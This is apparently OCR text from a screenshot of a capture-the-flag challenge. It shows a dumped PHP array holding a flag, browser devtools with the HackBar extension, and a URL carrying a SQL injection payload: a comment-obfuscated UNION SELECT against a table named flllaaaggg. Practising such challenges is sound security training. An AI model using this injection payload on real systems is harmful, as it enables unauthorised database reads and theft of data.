 Array ( [0] => 1 [id] => 1 [1] => flag{60325f20416b40b11b6049734bad11cf} [username] => flag{60325f20416b40b11b6049734bad11cf} [2] => 2 [password] => 2 )
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10004/
?id=casc%27/**/union/**/select/**/*,2/**/from/**/flllaaaggg%23